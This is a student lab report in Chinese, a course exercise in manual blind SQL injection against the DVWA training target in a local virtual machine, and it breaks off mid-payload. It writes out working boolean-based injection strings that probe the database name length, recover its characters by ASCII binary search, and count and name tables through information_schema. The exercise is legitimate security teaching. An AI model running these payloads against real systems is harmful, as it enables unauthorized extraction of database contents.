《漏洞利用及渗透测试基础》实验报告

姓名：申宗尚 学号：2213924 班级：信息安全

**实验名称：**

SQL盲注

**实验要求：**

基于DVWA里的SQL盲注案例，实施手工盲注，参考课本，撰写实验报告

**实验过程：**

1. 首先，安装OWASP环境虚拟机

从课程提供的安装包直接解压，然后用VMware打开，我们就成功地创建了这个虚拟机。





1. 然后，根据提示的用户名和密码登录虚拟机，可以发现靶机在网址IP：192.168.45.129，我们访问这个网址来登录OWASP的主页。

3. SQL盲注尝试

（1）判断是否存在SQL注入，注入是数值型还是字符型。再此之前我们要知道ID中原来就有1：



输入 1’and 1=1 #，可以发现数据库查询成功，而当输入 1’and 1=2 #则没有返回结果，因此可以判断存在字符型注入。

  




（2）猜解数据库的名字，首先要确定数据库名字的长度，然后逐一猜解字符。

依次输入1’ and length(database())=x#,依次尝试x＝1，2，3……







说明数据库长度为4。

接下来通过二分法来逐个确定这四个字符，可以使用substr函数进行配合。

输入1' and ascii(substr(database(),1,1))>97 #，显示存在，说明数据库名的第一个

字符的ascii值大于97（小写字母a的ascii值）；



输入1' and ascii(substr(database(),1,1))<122 #，显示存在，说明数据库名的第一

个字符的ascii值小于122（小写字母z的ascii值）；



输入1' and ascii(substr(database(),1,1))<109 #，显示存在，说明数据库名的第一

个字符的ascii值小于109（小写字母m的ascii值）；

输入1' and ascii(substr(database(),1,1))<103 #，显示存在，说明数据库名的第一

个字符的ascii值小于103（小写字母g的ascii值）；

输入1' and ascii(substr(database(),1,1))<100 #，显示不存在，说明数据库名的第

一个字符的ascii值不小于100（小写字母d的ascii值）；



输入1' and ascii(substr(database(),1,1))>100 #，显示不存在，说明数据库名的第

一个字符的ascii值不大于100（小写字母d的ascii值），所以数据库名的第一个字符的ascii

值为100，即小写字母d。



重复上述步骤，就可以猜解出完整的数据库名（dvwa）了。

（3）猜解数据库中的表的信息

首先猜解数据库中表的数量：

1' and (select count (table_name) from information_schema.tables where

table_schema = database())=1 # 显示不存在



1'and (select count(table_name) from information_schema.tables where table_schema=database()) = 2 #显示存在



说明数据库中共有两个表。

接着我们依次猜解表名：

1' and length(substr((select table_name from information_schema.tables where

table_schema=database() limit 0,1),1))=1 # 显示不存在



1' 